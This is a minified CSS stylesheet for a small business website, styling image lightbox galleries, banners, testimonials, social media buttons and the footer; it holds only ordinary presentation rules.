.fancybox-close-small:after{font-size:35px;color:#aaa}.fancybox-slide--image .fancybox-close-small:hover:after,.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff;background:transparent}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 2vw 0 2vw;background:-webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0,0,0,0.1)), color-stop(40%, rgba(0,0,0,0.2)), color-stop(80%, rgba(0,0,0,0.6)), to(rgba(0,0,0,0.8)));background:linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.1) 20%, rgba(0,0,0,0.2) 40%, rgba(0,0,0,0.6) 80%, rgba(0,0,0,0.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255,255,255,0.4);font-size:14px;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all;position:relative}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-slide>.fancybox-loading{border:6px solid rgba(100,100,100,0.4);border-top:6px solid rgba(255,255,255,0.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0, 0, 0.25, 1);transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;-webkit-transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1);transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);transform:scale3d(1, 1, 1) translate3d(0, 0, 0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}.fancybox-share{padding:30px;border-radius:3px;background:#f4f4f4;max-width:90%;text-align:center}.fancybox-share h1,.fancybox-share .sub-banner #sub-banner-container>*,.sub-banner .fancybox-share #sub-banner-container>*{color:#222;margin:0 0 20px 0;font-size:35px;font-weight:700}.fancybox-share p{margin:0;padding:0}p.fancybox-share__links{margin-right:-10px}.fancybox-share__button{display:inline-block;text-decoration:none;margin:0 10px 10px 0;padding:0 15px;min-width:130px;border:0;border-radius:3px;background:#fff;white-space:nowrap;font-size:14px;font-weight:700;line-height:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;-webkit-transition:all .2s;transition:all .2s}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{position:relative;top:-1px;width:25px;height:25px;margin-right:7px;vertical-align:middle}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:10px 0 0 0;padding:10px 15px;background:transparent;color:#5d5b5b;font-size:14px;outline:none;border:0;border-bottom:2px solid #d7d7d7}.fancybox-thumbs{display:none;position:absolute;top:0;bottom:0;right:0;width:212px;margin:0;padding:2px 2px 4px 2px;background:#fff;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:99995}.fancybox-thumbs-x{overflow-y:hidden;overflow-x:auto}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0;white-space:nowrap}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);box-shadow:inset 0 0 6px rgba(0,0,0,0.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{float:left;overflow:hidden;padding:0;margin:2px;width:100px;height:75px;max-width:calc(50% - 4px);max-height:calc(100% - 8px);position:relative;cursor:pointer;outline:none;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,0.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border:4px solid #4ea7f9;z-index:99991;opacity:0;-webkit-transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}@media all and (max-width: 800px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs>ul>li{max-width:calc(100% - 10px)}}html{-ms-touch-action:manipulation;touch-action:manipulation}#container{width:41.25em;text-align:center;padding:0 1.25em;margin:3.125em auto 6.25em}#container h1,#container .sub-banner #sub-banner-container>*,.sub-banner #container #sub-banner-container>*{font-size:2.125em;line-height:0.882em;text-transform:uppercase}#container h1 span,#container .sub-banner #sub-banner-container>* span,.sub-banner #container #sub-banner-container>* span{font-size:0.588em;line-height:1em;color:#aaa;display:block}#container h1 a:hover,#container .sub-banner #sub-banner-container>* a:hover,.sub-banner #container #sub-banner-container>* a:hover,#container h1 a:hover span,#container .sub-banner #sub-banner-container>* a:hover span,.sub-banner #container #sub-banner-container>* a:hover span,#container h1 a:focus,#container .sub-banner #sub-banner-container>* a:focus,.sub-banner #container #sub-banner-container>* a:focus,#container h1 a:focus span,#container .sub-banner #sub-banner-container>* a:focus span,.sub-banner #container #sub-banner-container>* a:focus span{color:#666}#container h2{border-top:1px solid #ddd;padding-top:1.875em;margin-top:1.875em;margin-bottom:0.625em}#container h2 span{color:#666}#container h2[data-caption]:before{font-size:0.875rem;font-weight:300;color:#fff;background-color:#c00;display:inline-block;content:attr(data-caption);padding:0.125rem 0.313rem;margin-right:0.625rem;-webkit-transform:rotate(-8deg);transform:rotate(-8deg)}#container li{display:inline-block;margin:0.625em}#container img{width:8.75em;height:8.75em;border-color:#eee;border:0.625em solid rgba(255,255,255,0.5);-webkit-box-shadow:0 0 0.313em rgba(0,0,0,0.05);box-shadow:0 0 0.313em rgba(0,0,0,0.05);-webkit-transition:-webkit-box-shadow .3s ease, border-color .3s ease;-webkit-transition:border-color .3s ease, -webkit-box-shadow .3s ease;transition:border-color .3s ease, -webkit-box-shadow .3s ease;transition:box-shadow .3s ease, border-color .3s ease;transition:box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease}#container img:hover,#container img:focus{border-color:#fff;-webkit-box-shadow:0 0 0.938em rgba(0,0,0,0.25);box-shadow:0 0 0.938em rgba(0,0,0,0.25)}#imagelightbox{cursor:pointer;position:fixed;z-index:10000;-ms-touch-action:none;touch-action:none;-webkit-box-shadow:0 0 3.125em rgba(0,0,0,0.75);box-shadow:0 0 3.125em rgba(0,0,0,0.75)}#imagelightbox-loading,#imagelightbox-loading div{border-radius:50%}#imagelightbox-loading{width:2.5em;height:2.5em;background-color:#444;background-color:rgba(0,0,0,0.5);position:fixed;z-index:10003;top:50%;left:50%;padding:0.625em;margin:-1.25em 0 0 -1.25em;-webkit-box-shadow:0 0 2.5em rgba(0,0,0,0.75);box-shadow:0 0 2.5em rgba(0,0,0,0.75)}#imagelightbox-loading div{width:1.25em;height:1.25em;background-color:#fff;-webkit-animation:imagelightbox-loading .5s ease infinite;animation:imagelightbox-loading .5s ease infinite}@-webkit-keyframes imagelightbox-loading{from{opacity:.5;-webkit-transform:scale(0.75)}50%{opacity:1;-webkit-transform:scale(1)}to{opacity:.5;-webkit-transform:scale(0.75)}}@keyframes imagelightbox-loading{from{opacity:.5;-webkit-transform:scale(0.75);transform:scale(0.75)}50%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}to{opacity:.5;-webkit-transform:scale(0.75);transform:scale(0.75)}}#imagelightbox-overlay{background-color:#fff;background-color:rgba(255,255,255,0.9);position:fixed;z-index:9998;top:0;right:0;bottom:0;left:0}#imagelightbox-close{width:2.5em;height:2.5em;text-align:left;background-color:#666;border-radius:50%;position:fixed;z-index:10002;top:2.5em;right:2.5em;padding:0;-webkit-transition:color .3s ease;transition:color .3s ease}#imagelightbox-close:hover,#imagelightbox-close:focus{background-color:#111}#imagelightbox-close:before,#imagelightbox-close:after{width:2px;background-color:#fff;content:'';position:absolute;top:20%;bottom:20%;left:50%;margin-left:-1px}#imagelightbox-close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#imagelightbox-close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#imagelightbox-caption{text-align:center;color:#fff;background-color:#666;position:fixed;z-index:10001;left:0;right:0;bottom:0;padding:0.625em}#imagelightbox-nav{background-color:#444;background-color:rgba(0,0,0,0.5);border-radius:20px;position:fixed;z-index:10001;left:50%;bottom:3.75em;padding:0.313em;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#imagelightbox-nav button{width:1em;height:1em;background-color:transparent;border:1px solid #fff;border-radius:50%;display:inline-block;margin:0 0.313em}#imagelightbox-nav button.active{background-color:#fff}.imagelightbox-arrow{width:3.75em;height:7.5em;background-color:#444;background-color:rgba(0,0,0,0.5);vertical-align:middle;display:none;position:fixed;z-index:10001;padding:0;top:50%;margin-top:-3.75em}.imagelightbox-arrow:hover,.imagelightbox-arrow:focus{background-color:#666;background-color:rgba(0,0,0,0.75)}.imagelightbox-arrow:active{background-color:#111}.imagelightbox-arrow-left{left:2.5em}.imagelightbox-arrow-right{right:2.5em}.imagelightbox-arrow:before{width:0;height:0;border:1em solid transparent;content:'';display:inline-block;margin-bottom:-0.125em}.imagelightbox-arrow-left:before{border-left:none;border-right-color:#fff;margin-left:-0.313em}.imagelightbox-arrow-right:before{border-right:none;border-left-color:#fff;margin-right:-0.313em}#imagelightbox-loading,#imagelightbox-overlay,#imagelightbox-close,#imagelightbox-caption,#imagelightbox-nav,.imagelightbox-arrow{-webkit-animation:fade-in .25s linear;animation:fade-in .25s linear}@-webkit-keyframes fade-in{from{opacity:0}to{opacity:1}}@keyframes fade-in{from{opacity:0}to{opacity:1}}@media only screen and (max-width: 41.25em){#container{width:100%}#imagelightbox-close{top:1.25em;right:1.25em}#imagelightbox-nav{bottom:1.25em}.imagelightbox-arrow{width:2.5em;height:3.75em;margin-top:-2.75em}.imagelightbox-arrow-left{left:1.25em}.imagelightbox-arrow-right{right:1.25em}}@media only screen and (max-width: 20em){.imagelightbox-arrow-left{left:0}.imagelightbox-arrow-right{right:0}}body{background-color:#fefefe}.wrapper{overflow:hidden}blockquote{padding:0;border:0}blockquote q{display:block;font-size:1.33333rem;font-weight:300;margin-bottom:.55556rem;font-style:italic}blockquote cite{font-style:normal;font-size:1rem;font-weight:700}blockquote cite span{display:block;font-weight:300;font-size:.88889rem;font-style:italic}blockquote cite::before{content:none}.h3-box{border:1px solid #ccc;border-radius:0px;overflow:hidden;margin-bottom:1.66667rem;padding:0 1.66667rem 1.66667rem;background:white}.h3-box h3{border:1px solid #63B8C3;margin:0 -1.66667rem 1.11111rem;font-weight:bold;font-size:1.33333rem;background:#63B8C3}.h3-box h4{font-size:1.22222rem;font-weight:bold;padding-bottom:.55556rem;color:#666666;font-weight:bold}.h3-box li{font-size:1.11111rem;padding-left:1.11111rem;padding-top:.55556rem}nav ul{margin:0;padding:0}nav ul ul{margin:0;padding:0}nav li{margin:0;padding:0;list-style:none}.content{background-color:#fff}.content .content-text>*:last-child{margin-bottom:0}.frame,.picframe,.myce-callout img{border:0px solid #fff}.noframe,.picframe,.innerframe,.gal-img,.thumbnail a img{display:block;margin:0 auto 1.11111rem}@media print, screen and (min-width: 40em){.noframe.left,.left.picframe,.left.innerframe,.left.gal-img,.thumbnail a img.left{margin-right:1.66667rem;float:left;width:auto}}@media print, screen and (min-width: 64em){.noframe.left,.left.picframe,.left.innerframe,.left.gal-img,.thumbnail a img.left{max-width:40%}}@media print, screen and (min-width: 40em){.noframe.right,.right.picframe,.right.innerframe,.right.gal-img,.thumbnail a img.right{margin-left:1.66667rem;float:right;width:auto}}@media print, screen and (min-width: 64em){.noframe.right,.right.picframe,.right.innerframe,.right.gal-img,.thumbnail a img.right{max-width:40%}}.innerframe,.gal-img,.thumbnail a img{outline:15px solid rgba(255,255,255,0.4);outline-offset:-15px}.browsehappy{background:#fff;padding:.55556rem 1.66667rem;text-align:center;color:#000}.button,.read-more a{text-decoration:none;font-size:1.33333rem}.button.large,.read-more a.large{font-size:1.33333rem}.button.full,.read-more a.full{display:block}#ImageAuthorizationTable img{max-width:none}.article-content ul[class*=" gallery-"]{margin-bottom:1.66667rem;border:0}.multimedia_display{text-align:center;float:none;margin:0 0 1.66667rem 0}.downloads_ind_table{width:16.66667rem;border:0;margin:0}.downloads_ind_table img{margin-right:4.44444rem !important;height:4.44444rem}.articles-list article,.articles-primary{margin:0 0 1.66667rem;padding:1.66667rem 0 0;border-bottom:1px solid #cacaca}.articles-list article:last-of-type,.articles-primary:last-of-type{border-bottom:none}.read-more,.article-snippet{display:inline}.paged-results .page-selected{color:#fff;padding:.22222rem .33333rem;margin:0 .22222rem 0 0;border:1px solid #275f66;background:#44a3b0}.paged-results a.page-notselected{padding:.22222rem .33333rem;margin:0 .22222rem 0 0;background:rgba(0,0,0,0);border:1px solid #35818b}.paged-results a.page-notselected:hover{color:#fff;background:#44a3b0;border:1px solid #275f66;-webkit-transition:.2s;transition:.2s}.articles-list article[class*="article-id-"]::before,.articles-list article[class*="article-id-"]::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.articles-list article[class*="article-id-"]::after{clear:both}.articles-list article aside.thumbnail{text-align:center}@media print, screen and (min-width: 40em){.articles-list article aside.thumbnail{float:left;margin:0 2rem 2rem 0}}.articles-list article h2 a{font-size:1.22222rem}.articles-list article .article-meta{margin:1.5rem 0 0;display:block;clear:right}.articles-list article .article-meta span{font-size:.77778rem;font-weight:bold}.articles-list article .article-snippet{font-size:1rem;margin-bottom:1.5rem;color:#666;display:block}.articles-list article .read-more a{border-width:2px;font-size:1.33333rem;padding:.85rem 2rem}@media print, screen and (min-width: 64em){.articles-list article{max-width:calc(100%)}}.gallery-image-lightbox .column,.gallery-image-lightbox .columns{margin-bottom:1.66667rem}.gallery-image-lightbox a:hover,.gallery-image-lightbox a:focus{text-decoration:none}.gallery-image-lightbox a:hover .gallery-caption p,.gallery-image-lightbox a:focus .gallery-caption p{text-decoration:none}.gal-img{width:100%;height:100%;max-height:16.66667rem;margin-bottom:0}.gallery-caption{background:#63B8C3;text-align:center;padding:.55556rem 0}.gallery-caption p{text-decoration:none;font-style:italic;color:white;font-size:1.33333rem;margin-bottom:15px}.gallery-caption:hover p,.gallery-caption:focus p{text-decoration:none}.breadcrumbs{background:#fefefe;padding:.55556rem 0;text-align:center}.breadcrumbs .breadcrumb-container div{display:inline-block}.breadcrumbs .breadcrumb-container a{display:inline-block;text-decoration:none;color:#000}.breadcrumbs .breadcrumb-container a::after{content:'>';display:inline-block;margin:0 .55556rem}.breadcrumbs .breadcrumb-container a:only-child::after{content:none}header.page-header .logo{margin:0}header.page-header .tagline{margin:.83333rem 0 0 0;color:#999;font-size:.88889rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:normal;text-align:center;text-shadow:0px 1px 0px #ffffff}header.page-header .tagline .tagline-text{text-align:left;padding-left:.83333rem}header.page-header .tagline .tagline-image{min-height:70px;min-width:55px}header.page-header .tagline strong{display:block}header.page-header .contact{display:inline-block;margin:.83333rem 0 0 0;color:#63B8C3;font-size:1.33333rem;font-weight:bold;text-align:center}header.page-header .phone{color:#575757;font-size:1.11111rem;font-weight:bold;line-height:1.4;text-transform:uppercase}header.page-header .phone a{color:#231F20;font-size:1.77778rem;font-weight:bold;text-decoration:none}@media print, screen and (min-width: 40em){header.page-header .logo{margin:0}header.page-header .tagline{margin:.83333rem 0 0 0}header.page-header .contact{margin:.83333rem 0 0 0;padding-left:0;text-align:right}}@media print, screen and (min-width: 64em){header.page-header .branding{text-align:left}header.page-header .logo{margin:0}header.page-header .tagline{margin:1.77778rem 0 0 0;font-size:.88889rem}header.page-header .contact{margin:1.44444rem 0 0 0}}.banner.full-width-banner,.enhanced-subpage-wrapper .enhanced-banner{position:relative;text-align:center;background-color:#fff;background-image:url("/images/home-banner-image.jpg");background-position:50% 0;background-repeat:no-repeat;background-size:cover}.banner.full-width-banner::before,.enhanced-subpage-wrapper .enhanced-banner::before,.banner.full-width-banner::after,.enhanced-subpage-wrapper .enhanced-banner::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.banner.full-width-banner::after,.enhanced-subpage-wrapper .enhanced-banner::after{clear:both}.banner.full-width-banner br,.enhanced-subpage-wrapper .enhanced-banner br{display:none}.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;color:#fefefe;font-family:"Rubik",sans-serif;font-size:2rem;font-weight:bold}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;color:#fefefe;font-size:1.06667rem;font-weight:normal}.banner.full-width-banner hr,.enhanced-subpage-wrapper .enhanced-banner hr{border-bottom:2px solid #63B8C3}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.11111rem .55556rem 1.11111rem .55556rem;color:white;border:2px solid white;padding:1.11111rem 4.44444rem}@media print, screen and (min-width: 40em){.banner.full-width-banner,.enhanced-subpage-wrapper .enhanced-banner{background-image:url("/images/home-banner-image.jpg")}.banner.full-width-banner br,.enhanced-subpage-wrapper .enhanced-banner br{display:inline-block}.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;font-size:3.33333rem}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;font-size:1.77778rem}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.11111rem .55556rem 1.11111rem .55556rem}}@media print, screen and (min-width: 64em){.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:8.33333rem 0 .55556rem 0}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 0 2.22222rem 0}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more .enhanced-subpage-wrapper .enhanced-banner a{margin:1.66667rem 0 8.33333rem 0}}ul.head-banner-list{margin:0 0 0 0;padding:0}ul.head-banner-list li{margin:.44444rem 0 .33333rem 0;padding:0 1.11111rem 0 2.55556rem;font-size:1.55556rem;line-height:2.33333rem;background-image:url("/images/checkmark-2.png");background-repeat:no-repeat;background-position:0 20%;display:inline-block;color:white}.section-testimonial{position:relative;padding:.77778rem 0;background-color:#214f55;background-image:none;text-align:center;border-top:1px solid #8f8f8f;border-bottom:1px solid #8f8f8f}.section-testimonial .heading{margin:0 0 1.11111rem 0;color:#fff;font-size:1.33333rem}.section-testimonial .testimonial-link{display:block;margin:.88889rem 0 0 0;color:#575757;font-size:.88889rem}.section-testimonial blockquote{margin:0 auto;padding:0;border:none;line-height:1.6;color:#fff;font-size:1rem;font-weight:normal;font-style:italic;text-shadow:0px 1px 0px rgba(0,0,0,0.65)}.section-testimonial cite{margin-top:.77778rem;color:#fff;font-size:1.11111rem;font-weight:600;font-style:normal;text-shadow:0px 1px 0px rgba(0,0,0,0.65)}@media print, screen and (min-width: 40em){.section-testimonial{padding:1.11111rem 0}.section-testimonial .heading{margin:0 0 1.11111rem 0;font-size:1.33333rem}.section-testimonial .testimonial-link{margin:.88889rem 0 0 0}}@media print, screen and (min-width: 64em){.section-testimonial{padding:2.22222rem 0}.section-testimonial .heading{margin:0 0 1.11111rem 0}.section-testimonial .testimonial-link{margin:.88889rem 0 0 0}}.social-links a{margin:0 .44444rem .55556rem 0;display:inline-block;padding-bottom:3px;width:2.22222rem;height:2.22222rem;font-size:1.38889rem;color:#fefefe;background-color:#5a5a5a;border:none;border-radius:50%;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.social-links a i{vertical-align:baseline}.social-links a:last-of-type{margin:0}.social-links a:hover{background-color:gray}.social-links.icon-colors a{color:#fff;-webkit-transition:-webkit-box-shadow .3s ease, -webkit-transform .3s ease;transition:-webkit-box-shadow .3s ease, -webkit-transform .3s ease;transition:box-shadow .3s ease, transform .3s ease;transition:box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease}.social-links.icon-colors .facebook{background-color:#3B5998}.social-links.icon-colors .twitter{background-color:#55acee}.social-links.icon-colors .linkedin{background-color:#0077b5}.social-links.icon-colors .google-plus{background-color:#dd4b39}.social-links.icon-colors .youtube{background-color:#cd201f}.social-links.icon-colors .pinterest{background-color:#bd081c}.social-links.icon-colors .flickr{background-color:#ff0084}.social-links.icon-colors .yelp{background-color:#db292f}.social-links.icon-colors .instagram{background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%),radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent),-webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d));background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%),radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent),linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%)}.social-links.icon-colors a:hover{-webkit-box-shadow:0px 1px 1px #000;box-shadow:0px 1px 1px #000;-webkit-transform:scale(1.1);transform:scale(1.1)}footer.page-footer{color:#8f8f8f;font-size:.77778rem;font-weight:normal}footer.page-footer .row>*{margin:0 0 .66667rem 0}footer.page-footer .phone-title{font-weight:bold;font-size:1rem;color:#63B8C3}footer.page-footer .phone-title+a{font-weight:bold;font-size:1.55556rem;text-decoration:none;color:#fefefe}footer.page-footer .button.white,footer.page-footer .read-more a.white,.read-more footer.page-footer a.white{color:white;border:2px solid white}footer.page-footer .footer-copyright{color:#666666}footer.page-footer .footer-links{text-align:center}footer.page-footer .footer-links ul{display:inline-block;color:#999;background-color:#3B3636;border-radius:0;border:1px solid #3b3b3b;overflow:hidden}footer.page-footer .footer-links ul li:last-child a{border:0}footer.page-footer .footer-links ul .dropdown{display:block;border:0;border-radius:0;border-bottom:1px solid #3b3b3b}footer.page-footer .footer-links a{color:inherit;text-decoration:none;font-size:.93333rem;display:block;padding:.33333rem .83333rem;border-bottom:1px solid #3b3b3b;min-width:11.11111rem}footer.page-footer .footer-links a:hover{background:#060505}footer.page-footer .footer-disclaimer-links a{color:#666}footer.page-footer .footer-web-credit ul{display:inline-block;color:#666}footer.page-footer .footer-web-credit li{display:inline-block}footer.page-footer .footer-web-credit a{font-size:.77778rem;color:inherit}@media print, screen and (min-width: 64em){footer.page-footer .footer-links ul{padding:.44444rem 1.11111rem}footer.page-footer .footer-links ul .dropdown{display:inline;border:0;padding:0}footer.page-footer .footer-links ul .dropdown li:first-of-type{margin-left:.55556rem}footer.page-footer .footer-links ul .dropdown::before{content:"|";color:#5C5555}footer.page-footer .footer-links ul li{display:inline-block;margin-left:.55556rem}footer.page-footer .footer-links ul li a{font-size:.77778rem;background:transparent;display:inline;padding:0;border:0}footer.page-footer .footer-links ul li a:hover{background:transparent}footer.page-footer .footer-links ul li::before{margin-right:.55556rem;content:"|";color:#5C5555}footer.page-footer .footer-links ul li:first-of-type{margin-left:0}footer.page-footer .footer-links ul li:first-of-type::before{display:none}}.banner.full-width-banner,.enhanced-subpage-wrapper .enhanced-banner{position:relative;text-align:center;background-color:#fff;background-image:url("/images/home-banner-image.jpg");background-position:50% 0;background-repeat:no-repeat;background-size:cover}.banner.full-width-banner::before,.enhanced-subpage-wrapper .enhanced-banner::before,.banner.full-width-banner::after,.enhanced-subpage-wrapper .enhanced-banner::after{display:table;content:' ';-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.banner.full-width-banner::after,.enhanced-subpage-wrapper .enhanced-banner::after{clear:both}.banner.full-width-banner br,.enhanced-subpage-wrapper .enhanced-banner br{display:none}.banner.full-width-banner .banner-heading,.enhanced-subpage-wrapper .enhanced-banner .banner-heading{margin:1.11111rem 1.11111rem .55556rem 1.11111rem;color:#fefefe;font-family:"Rubik",sans-serif;font-size:2rem;font-weight:bold}.banner.full-width-banner .banner-message,.enhanced-subpage-wrapper .enhanced-banner .banner-message{margin:0 1.11111rem 1.11111rem 1.11111rem;color:#fefefe;font-size:1.06667rem;font-weight:normal}.banner.full-width-banner hr,.enhanced-subpage-wrapper .enhanced-banner hr{border-bottom:2px solid #63B8C3}.banner.full-width-banner .button,.enhanced-subpage-wrapper .enhanced-banner .button,.banner.full-width-banner .read-more a,.read-more .banner.full-width-banner a,.enhanced-subpage-wrapper .enhanced-banner .read-more a,.read-more 